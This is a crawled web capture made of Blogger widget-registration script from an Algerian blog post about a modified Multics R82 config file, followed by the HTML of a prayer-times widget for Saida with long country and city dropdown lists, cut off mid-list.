\u0628\u0623\u062d\u062f\u062b \u0627\u0644\u062a\u063a\u064a\u064a\u0631\u0627\u062a \u062c\u0627\u0646\u0641\u064a 2022', 'pageTitle': 'Tatouf Dz : \u0623\u0641\u0636\u0644 \u0645\u0644\u0641 \u0644\u0628\u0631\u0648\u0641\u064a\u0644\u0627\u062a \u0646\u0633\u062e\u0629 R82 E0 \u0645\u0639\u062f\u0644 \u0628\u0623\u062d\u062f\u062b \u0627\u0644\u062a\u063a\u064a\u064a\u0631\u0627\u062a \u062c\u0627\u0646\u0641\u064a 2022', 'metaDescription': '\u0623\u0641\u0636\u0644 \u0645\u0644\u0641 \u0644\u0628\u0631\u0648\u0641\u064a\u0644\u0627\u062a \u0646\u0633\u062e\u0629 R82 E0 \u0645\u0639\u062f\u0644 \u0628\u0623\u062d\u062f\u062b \u0627\u0644\u062a\u063a\u064a\u064a\u0631\u0627\u062a \u062c\u0627\u0646\u0641\u064a 2022,multics,Best Config Multics Profiles  R82 E0 2022\n'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0623\u0641\u0636\u0644 \u0645\u0644\u0641 \u0644\u0628\u0631\u0648\u0641\u064a\u0644\u0627\u062a \u0646\u0633\u062e\u0629 R82 E0 \u0645\u0639\u062f\u0644 \u0628\u0623\u062d\u062f\u062b \u0627\u0644\u062a\u063a\u064a\u064a\u0631\u0627\u062a \u062c\u0627\u0646\u0641\u064a 2022', 'description': '\u0623\u0641\u0636\u0644 \u0645\u0644\u0641 \u0644\u0628\u0631\u0648\u0641\u064a\u0644\u0627\u062a \u0646\u0633\u062e\u0629 R82 E0 \u0645\u0639\u062f\u0644 \u0628\u0623\u062d\u062f\u062b \u0627\u0644\u062a\u063a\u064a\u064a\u0631\u0627\u062a \u062c\u0627\u0646\u0641\u064a 2022,multics,Best Config Multics Profiles  R82 E0 2022\n', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7b4pxF_yDPRdLNua8HhkF3vkGQ4z3VVzLgW9sMh_o96G-z6CcF_xiPgyFXra8-t8zsRB0vG0tD2hcDv_zQdINXpd6CgJbSxobQ1Cw009SjLWN0J-n1hnxj4IoJp1Bl_kXdR2etxYVhof/s16000/multics+Config.jpg', 'url': 'https://www.tatoufdz.net/2022/01/r82-e0-2022.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7221935187821525963}}, {'name': 'widgets', 'data': [{'title': '\u062a\u063a\u064a\u0631 \u0627\u0644\u062e\u0637\u0648\u0637', 'type': 'HTML', 'sectionId': 'sittings', 'id': 'HTML16'}, {'title': 'BlogLabels', 'type': 'Label', 'sectionId': 'sittings', 'id': 'Label400'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'pages', 'id': 'PageList1'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'top-social-L', 'id': 'LinkList3'}, {'title': 'Tatouf Dz  (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'logo', 'id': 'Header1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'menu', 'id': 'LinkList22'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0633\u0641\u0644 \u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0639\u0644\u0648\u064a\u0629', 'type': 'HTML', 'sectionId': 'Topa3lan-sc', 'id': 'HTML1'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '7221935187821525963', 'title': '\u0623\u0641\u0636\u0644 \u0645\u0644\u0641 \u0644\u0628\u0631\u0648\u0641\u064a\u0644\u0627\u062a \u0646\u0633\u062e\u0629 R82 E0 \u0645\u0639\u062f\u0644 \u0628\u0623\u062d\u062f\u062b \u0627\u0644\u062a\u063a\u064a\u064a\u0631\u0627\u062a \u062c\u0627\u0646\u0641\u064a 2022', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7b4pxF_yDPRdLNua8HhkF3vkGQ4z3VVzLgW9sMh_o96G-z6CcF_xiPgyFXra8-t8zsRB0vG0tD2hcDv_zQdINXpd6CgJbSxobQ1Cw009SjLWN0J-n1hnxj4IoJp1Bl_kXdR2etxYVhof/s16000/multics+Config.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}, {'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0648\u0644 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML200'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML201'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0646\u062a\u0635\u0641 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML202'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0642\u0627\u0644\u0627\u062a \u0630\u0627\u062a \u0635\u0644\u0629', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML220'}, {'title': '\u0645\u064a\u0632\u0629 \u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0646\u0642\u0644', 'type': 'HTML', 'sectionId': 'RedirectPage', 'id': 'HTML12'}, {'title': '\u0645\u064a\u0632\u0629 \u0627\u0642\u0631\u0623 \u0627\u064a\u0636\u0627', 'type': 'Label', 'sectionId': 'RedirectPage', 'id': 'Label500'}, {'title': 'Monetage', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML9'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML17'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'sidepar', 'id': 'LinkList4'}, {'title': '\u0625\u0634\u062a\u0631\u0643 \u0628\u0645\u0648\u0642\u0639\u0646\u0627 \u0644\u064a\u0635\u0644\u0643 \u0643\u0644 \u062c\u062f\u064a\u062f Subscribe Us', 'type': 'Followers', 'sectionId': 'sidepar', 'id': 'Followers1'}, {'title': '\u0627\u0634\u062a\u0631\u0643 \u0628\u0642\u0646\u0627\u062a\u0646\u0627 \u0639\u0644\u0649 \u0627\u0644\u064a\u0648\u062a\u0648\u0628', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML8'}, {'title': '\u0645\u0648\u0627\u0642\u064a\u062a \u0627\u0644\u0635\u0644\u0627\u0629', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML15'}, {'title': '\u0645\u0648\u0627\u0636\u064a\u0639 \u0634\u0627\u0626\u0639\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidepar', 'id': 'FeaturedPost1', 'postId': '1582674762300474136'}, {'title': 'Annonce', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML6'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sittings', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label400', 'sittings', document.getElementById('Label400'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'pages', document.getElementById('PageList1'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/', 'title': '\u0627\u0644\u0635\u0641\u062d\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/httpswww.html', 'id': '961828514554761438', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_28.html', 'id': '1882071292768267572', 'title': '\u0627\u062a\u0641\u0627\u0642\u064a\u0629 \u0627\u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_8.html', 'id': '8642982575452560596', 'title': '\u0625\u062e\u0644\u0627\u0621 \u0627\u0644\u0645\u0633\u0624\u0648\u0644\u064a\u0629'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'top-social-L', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList22', 'menu', document.getElementById('LinkList22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Topa3lan-sc', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2738457072-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'main', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML201', 'main', document.getElementById('HTML201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML202', 'main', document.getElementById('HTML202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML220', 'main', document.getElementById('HTML220'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'RedirectPage', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label500', 'RedirectPage', document.getElementById('Label500'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidepar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidepar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidepar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidepar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidepar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidepar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidepar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidepar', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>--></noscript></body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://timesprayer.com/widgets.php?frame=1&lang=ar&name=saida&sound=true&avachang=true&time=0&fcolor=432369&tcolor=3E11B8
body_size: 15179
content:
<!DOCTYPE html><html><head><title>Widget</title><style>html,body{margin:0;padding:0;background:#FFF}</style></head><body><style type="text/css">#boxframeprayer{width:100%;background:#432369;direction:rtl;color:#FFF;padding:5px;font-family:Tahoma,Geneva,sans-serif;border-radius:4px;box-sizing:border-box}#boxframeprayer img{border:0}#boxframeprayer table{border:0;width:100%;border-collapse:collapse}#boxframeprayer table tr td{vertical-align:top;padding:3px}#boxframeprayer table tr:first-child td img{height:70px}#boxframeprayer table tr td .currentpray{font-size:15px;font-weight:bold;text-shadow:1px 1px 2px rgba(0,0,0,.63)}#boxframeprayer table tr td .thetimes{font-size:12px;font-weight:normal;line-height:16px;text-shadow:1px 1px 2px rgba(0,0,0,.63)}#boxframeprayer table tr td .thetimes span:first-child{border-bottom:1px solid #FFF}#boxframeprayer table tr td .datetime{font-size:12px;font-weight:normal;line-height:16px;text-align:right}#boxframeprayer table tr td .city{font-size:14px;font-weight:bold;text-shadow:1px 1px 2px rgba(0,0,0,.63)}#boxframeprayer table tr td .country{font-size:12px;font-weight:normal;text-shadow:1px 1px 2px rgba(0,0,0,.63)}#boxframeprayer table tr.headtdprayer td{font-size:12px;text-align:center;background:#3E11B8}#boxframeprayer table.tbllistprayer tr td{font-size:11px;text-align:center;border-right:1px solid #3E11B8;border-left:1px solid #3E11B8;border-bottom:1px solid #3E11B8;text-shadow:1px 1px 2px rgba(0,0,0,.63)}.optiontr1 select{max-width:100px}td.heightlithcolor{background:#3A4E13}</style><div id="boxframeprayer"><table><tr><td><a href="//timesprayer.com/prayer-times-in-saida.html" target="_blank" title="مواقيت الصلاة"><img src="//timesprayer.com/images/logo.png" alt=""></a></td><td><div class="currentpray">العَصر</div><div class="city">سعيدة</div><div class="country"></div></td><td><div class="thetimes"><span>يتبقى <span id="countdown" style="font-size:12px;background:none;padding:0;margin:0;">--:--:--</span></span><br><span>موعد الأذان 15:33</span></div><div class="datetime playsound">الأن <span id="timenowinthecity">01:11:14 PM</span><br>الثلاثاء</div></td></tr></table><table class="tbllistprayer"><tr class="headtdprayer"><td>الفجْر</td>
<td>الشروق</td>
<td>الظُّهْر</td>
<td>العَصر</td>
<td>المَغرب</td>
<td>العِشاء</td>
</tr><tr class="tbprayer"><td >06:23</td>
<td >08:02</td>
<td >12:57</td>
<td class="heightlithcolor">15:33</td>
<td >17:52</td>
<td >19:20</td>
</tr><tr class="headtdprayer optiontr1"><td colspan="3">اختر دولتك:</td><td colspan="3">أختر مدينة:</td></tr><tr class="optiontr1"><td colspan="3"><select name="country" id="cid" onchange="changeCountry()"><option value="1">السعودية</option><option value="2">مصر</option><option value="3">الإمارات</option><option value="4">اليمن</option><option value="5">فلسطين</option><option value="6">ليبيا</option><option value="7">المغرب</option><option value="8">تونس</option><option value="9" selected="selected">الجزائر</option><option value="10">العراق</option><option value="11">السودان</option><option value="12">الكويت</option><option value="13">قطر</option><option value="14">الأردن</option><option value="15">لبنان</option><option value="16">سوريا</option><option value="17">عمان</option><option value="18">الهند</option><option value="19">تركيا</option><option value="20">المملكة المتحدة</option><option value="21">روسيا</option><option value="22">امريكا</option><option value="23">موريتانيا</option><option value="24">كوريا الجنوبية</option><option value="25">كوريا الشمالية</option><option value="26">إندونيسيا</option><option value="27">ماليزيا</option><option value="28">فليبين</option><option value="29">كندا</option><option value="30">فرنسا</option><option value="31">البحرين</option><option value="32">الصين</option><option value="33">اليابان</option><option value="34">إيران</option><option value="36">إيطاليا</option><option value="37">ألمانيا</option><option value="38">السويد</option><option value="39">بنغلاديش</option><option value="40">باكستان</option><option value="41">أفغانستان</option><option value="43">كازاخستان</option><option value="44">إسبانيا</option><option value="45">النرويج</option><option value="176">نيجيريا</option></select></td><td colspan="3"><select name="city" id="ciid" onchange="changecity()"><option value="annaba">ولاية عنابة</option><option value="algiers">الجزائر</option><option value="barika">بريكة</option><option value="batna">ولاية باتنة</option><option value="bejaia">بجاية</option><option value="bir-el-ater">بئر العاتر</option><option value="biskra">بسكرة</option><option value="blida">البليدة</option><option value="chlef">الشلف</option><option value="constantine">قسنطينة</option><option value="djelfa">الجلفة</option><option value="el-eulma">العلمة</option><option value="el-golea">المنيعة</option><option value="el-oued">ولاية الوادي</option><option value="ghardaia">غرداية</option><option value="guelma">قالمة</option><option value="hassi-messaoud">حاسي مسعود</option><option value="hussein-dey">بلدية حسين داي</option><option value="in-amenas">إن أميناس</option><option value="jijel">جيجل</option><option value="khenchela">خنشلة</option><option value="laghouat">الأغواط</option><option value="maghnia">مغنية</option><option value="medea">المدية</option><option value="mostaganem">ولاية مستغانم</option><option value="nedroma">ندرومة</option><option value="oran">وهران</option><option value="ouargla">ولاية ورقلة</option><option value="relizane">ولاية غليزان</option><option value="saida" selected="selected">سعيدة</option><option value="setif">ولاية سطيف</option><option value="skikda">سكيكدة</option><option value="sougueur">سوقر</option><option value="souk-ahras">سوق أهراس</option><option value="sour-el-ghozlane">سور الغزلان</option><option value="staoueli">سطاوالي</option><option value="stidia">ستيدية</option><option value="taher">الطاهير</option><option value="tamanrasset">تامنراست</option><option value="tamerna-djedida">Tamerna Djedida</option><option value="tazmalt">تازمالت</option><option value="tazoult-lambese">تازولت</option><option value="tebessa">تبسة</option><option value="telagh">تلاغ</option><option value="temacine">تماسين</option><option value="tenes">تنس</option><option value="thenia-boumerdes">الثنية، بومرداس</option><option value="theniet-el-had">ثنية الأحد</option><option value="tialet">تيارت</option><option value="tighennif">تغنيف</option><option value="timimoun">تيميمون</option><option value="tindouf">تندوف</option><option value="tinerkouk">تينركوك</option><option value="tipaza">تيبازة</option><option value="tizi-ouzou">تيزي وزو</option><option value="tlemcen">تلمسان</option><option value="tolga">طولقة</option><option value="touggourt">تقرت</option><option value="zemmora">زمورة</option><option value="zeralda">زرالدة</option><option value="zeribet-el-oued">زريبة الوادي</option><option value="zoui-khenchela">أولاد رشاش</option><option value="bordj-bou-arreridj">برج بوعريريج</option><option value="alma">آلمة</option><option value="aghlal">آغلال</option><option value="adekar">آدكار</option><option value="taorirt">آث منصور</option><option value="mahdid">آيت بومھدى</option><option value="ait-smail">آيت سماعيل</option><option value="ait-ali-abd-allah">آيت شفعة</option><option value="ait-mimoun">آيت عيسى ميمون</option><option value="mezada">آيت نوال مزادة</option><option value="aidem">آيدم</option><option value="abalessa">أبلسة</option><option value="abou-el-hassen">أبو الحسن</option><option value="ahmed-rachedi">أحمد راشدي</option><option value="adrar">أدرار‎</option><option value="arzeu">أرزيو</option><option value="azeffoun">أزفون</option><option value="azekkour">أزقور</option><option value="afir">أعفير</option><option value="aomar">أعمر</option><option value="aghribs">أغريب</option><option value="arhlad">أغلاد</option><option value="aflou">أفلو</option><option value="akabli">أقبلي</option><option value="akbou">أقبو</option><option value="el-maaizia">أم الذروع</option><option value="oumm-toub">أم الطوب</option><option value="oum-ali">أم على</option><option value="mdoukal">أمدوكال</option><option value="amguid">أمقيد</option><option value="anguellou">أنجلو</option><option value="ourlal">أورلال</option><option value="irhzer-amokrane">أوزلاقن</option><option value="aokas">أوقاس</option><option value="aougrout">أوقروت</option><option value="oulad-brahim">أولاد إبراهيم</option><option value="chebel">أولاد الشبل</option><option value="braham">أولاد براھم</option><option value="ouled-bessem">أولاد بسام</option><option value="oulad-ben-ayade">أولاد بن عايد</option><option value="oulad-bou-djemaa">أولاد بوجمعة</option><option value="ouled-bou-azane">أولاد بوزيان</option><option value="oulad-djaffal">أولاد جلال</option><option value="ouled-hamla">أولاد حملة</option><option value="oulad-khodeir">أولاد خدير</option><option value="khalloufa">أولاد خلوف</option><option value="oulad-dahmane">أولاد دحمان</option><option value="ouled-derradj">أولاد دراج</option><option value="oulad-rached">أولاد راشد</option><option value="auled-ramoun">أولاد رحمون</option><option value="oulad-said">أولاد سعيد</option><option value="mcil">أولاد سلام</option><option value="slama">أولاد سلامة</option><option value="oulad-slimane">أولاد سليمان</option><option value="oulad-si-ahmed">أولاد سي أحمد</option><option value="oulad-saidi">أولاد سيدي ابراهيم</option><option value="tinar">أولاد صـابر</option><option value="oulad-el-abbes">أولاد عباس</option><option value="ouled-attaya">أولاد عطية</option><option value="ouled-ahmar">أولاد عمار</option><option value="oulad-antar">أولاد عنتر</option><option value="oulad-aouf">أولاد عوف</option><option value="oulad-aissa">أولاد عيسى</option><option value="oulad-fares">أولاد فارس</option><option value="touffana">أولاد فاضل</option><option value="ouled-faya">أولاد فايت</option><option value="oulad-mahdi">أولاد مـاضي</option><option value="oulad-mahmoud">أولاد محمود</option><option value="maafer">أولاد معرف</option><option value="oulad-mannsour">أولاد منصور</option><option value="oulad-moussa">أولاد موسى</option><option value="mimoum">أولاد ميمون</option><option value="el-mokhfi">أولاد هداج</option><option value="oulad-yahia">أولاد يحيى خدروش</option><option value="aoulef">أولف</option><option value="oumache">أوماش</option><option value="ideles">إدلس</option><option value="ighram">إغرم</option><option value="irhzer">إغزر</option><option value="ighilali">إغيل على</option><option value="iflissen">إفليسن</option><option value="igli">إقلي</option><option value="el-main">إلماين</option><option value="ait-aissa-ou-yahia">إليلتن</option><option value="iferhouene">إيفرحونن</option><option value="chellala-dahrania">االشلالة الظهرانية</option><option value="ben-badis">ابن باديس</option><option value="ebn-ziad">ابن زياد</option><option value="afras">اريس</option><option value="yachourene">اعكورن</option><option value="il-maten">افناين الماثن</option><option value="akfadou">اكفادو</option><option value="cheria">الــشــريــعـة</option><option value="el-biar">الآبيار</option><option value="el-abiodh">الأبيض سيد الشيخ</option><option value="labiod-medjadja">الأبيض مجاجة</option><option value="lakhdaria">الأخضرية</option><option value="ait-frah">الأربعاء نايت إيراثن</option><option value="larhat">الأرهاط</option><option value="tikjda">الأصنام</option><option value="el-emir-abdelkader">الأمير عبد القادر</option><option value="el-ouricia">الأورسية</option><option value="el-idrissia">الإدريسية</option><option value="larba">الاربعاء</option><option value="arbatach">الاربعطاش</option><option value="emir-abdelkader">الامير عبد القادر</option><option value="branis">البرانس</option><option value="el-bordj">البرج</option><option value="berrouaghia">البرواڨية</option><option value="el-braya">البرية</option><option value="besbes">البسباس</option><option value="belaa">البلاعة</option><option value="beniane">البنيان</option><option value="birin">البيرين</option><option value="el-bayadh">البيض</option><option value="el-biod">البيوض</option><option value="mechtat-mekralfa">التلاغمة</option><option value="cite-sabliere">الثنية</option><option value="dar-belkhir-salah">الجازيـــــــة</option><option value="djebahia">الجباحية</option><option value="ez-zeggoub">الجديدة الجنوبية</option><option value="lagha">الجزائر الوسطى</option><option value="ouled-cheikh">الجمعة أولاد الشيخ</option><option value="el-hadj-guelmane">الحاج قلمان</option><option value="hakimia">الحاكمية</option><option value="el-hadjar">الحجار</option><option value="el-hadjira">الحجيرة</option><option value="el-hedaiek">الحدايق</option><option value="belfort">الحراش</option><option value="el-arrouch">الحروش</option><option value="el-hassania">الحسنية</option><option value="el-hacaiba">الحصيبة</option><option value="el-hmadna">الحمادنة</option><option value="el-hamadia">الحمادية</option><option value="youkslesbains">الحمامات</option><option value="el-hamdania">الحمدانية</option><option value="roumana">الحوامد</option><option value="el-haouch">الحوش</option><option value="el-gourzi">الخروب</option><option value="el-kharrouba">الخروبة</option><option value="el-khemis">الخميس</option><option value="graba">الخيثر</option><option value="aoud-izzane">الدار البيضاء</option><option value="damous">الداموس</option><option value="debila">الدبيلة</option><option value="drea">الدريعة</option><option value="doucen">الدوسن</option><option value="drean">الذرعان</option><option value="rabta">الرابطة</option><option value="rahia">الراحية</option><option value="pointe-pescade">الرايس حميدو</option><option value="robbah">الرباح</option><option value="rebaia">الربعية</option><option value="rechaiga">الرشايقة</option><option value="isly">الرصفة</option><option value="la-reghaia">الرغاية</option><option value="reguiba">الرقيبة</option><option value="roknia">الركنية</option><option value="remchi">الرمشي</option><option value="ramka">الرمكة</option><option value="rouached">الرواشد</option><option value="rouissat">الرويسات</option><option value="rouina">الروينة</option><option value="zeboudja">الزبوجة</option><option value="zoubiria">الزبيرية</option><option value="zarouria">الزعرورية</option><option value="zeghamra">الزغامرة</option><option value="zitouna">الزيتونة</option><option value="el-biada">السانية</option><option value="es-sebt">السبت</option><option value="ouled-belhadj">السحاولة</option><option value="settara">السطارة</option><option value="oum-teboul">السوارخ</option><option value="souagui">السواڨي</option><option value="charef">الشارف</option><option value="chebli">الشبلي</option><option value="chahana">الشحنة</option><option value="cheraia">الشرايع</option><option value="cherfa">الشرفاء</option><option value="cheurfa">الشرفة</option><option value="cherea">الشريعة</option><option value="beni-amar">اﻟﺸﻂ</option><option value="ech-chetia">الشطية</option><option value="berbessa">الشعيبة</option><option value="chiffa">الشفة</option><option value="chekfa">الشقفة</option><option value="chemmora">الشمرة</option><option value="chahbounia">الشهبونية</option><option value="dhalaa">الضلعة</option><option value="douar-guergour">الطارف</option><option value="trifaoui">الطريفاوي</option><option value="taibet">الطيبات</option><option value="dhaya">الظاية</option><option value="el-achour">العاشور</option><option value="aine-el-amrah">العامرة</option><option value="el-amiria">العامرية</option><option value="abadla">العبادلة</option><option value="al-abadia">العبادية</option><option value="el-adjiba">العجيبة</option><option value="al-aricha">العريشة</option><option value="el-azaizia">العزيزية</option><option value="assafia">العسافية</option><option value="el-ach">العش</option><option value="cheik-ben-yahia">العطاف</option><option value="el-ateuf">العطف</option><option value="bou-roumi">العفرون</option><option value="el-ogla">العقلة</option><option value="el-omaria">العمارية</option><option value="el-anasser">العنـاصر</option><option value="el-ancer">العنصر</option><option value="aouana">العوانة</option><option value="el-aouinat">العوينات</option><option value="el-aiaida">العياضي برباس</option><option value="oulad-beni-zermane">العيساوية</option><option value="ghassoul">الغاسول</option><option value="ghazaouet">الغزوات</option><option value="el-ghomri">الغمري</option><option value="el-gor">الغور</option><option value="el-ghicha">الغيشة</option><option value="el-fedjoudj">الفجوج</option><option value="kolla">القــلة</option><option value="el-kala">القالة</option><option value="el-hania">القاهرة</option><option value="kouba">القبة</option><option value="el-guerara">القرارة</option><option value="grarem">القرارم قوقة</option><option value="guernini">القرنيني</option><option value="gosbat">القصبات</option><option value="ahl-kadi">القصبة</option><option value="el-kseur">القصر</option><option value="el-ksour">القصور</option><option value="el-guetar">القطار</option><option value="collo">القل</option><option value="guelta">القلتة</option><option value="kalaa">القلعة</option><option value="kolea">القليعة</option><option value="kanadsa">القنادسة</option><option value="el-kantara">القنطرة</option><option value="el-guetna">القيطنة</option><option value="el-kef">الكاف</option><option value="lakdar">الكاف الأخضر</option><option value="el-kerma">الكرمة</option><option value="el-attatou">الكريمية</option><option value="les-eucalyptus">الكليتوس</option><option value="el-kouif">الكويف</option><option value="ain-malah">المالح</option><option value="mamounia">المامونية</option><option value="el-abadel">المحمدية</option><option value="mekhatria">المخاطرية</option><option value="el-madania">المدنية</option><option value="el-mouradia">المرادية</option><option value="merahna">المراهنة</option><option value="el-marsa">المرسى</option><option value="mers-el-kabir">المرسى الكبير</option><option value="el-merenndj">المريج</option><option value="el-mezarea">المزرعة</option><option value="messadia">المساعدية</option><option value="mlili">المسيلة‎</option><option value="mechroha">المشروحة</option><option value="mecheria">المشرية</option><option value="mchira">المشيرة</option><option value="metarfa">المطارفة</option><option value="el-matmar">المطمر</option><option value="baniou">المعاريف</option><option value="bichara">المعاضيد</option><option value="el-madher">المعذر</option><option value="el-meghaier">المغير</option><option value="megarine">المقارين</option><option value="mokrani">المقراني</option><option value="melaab">الملعب</option><option value="mouilah">المليحية</option><option value="mechta-mennchar">المنشار</option><option value="mansourah">المنصورة</option><option value="mehdia">المهدية</option><option 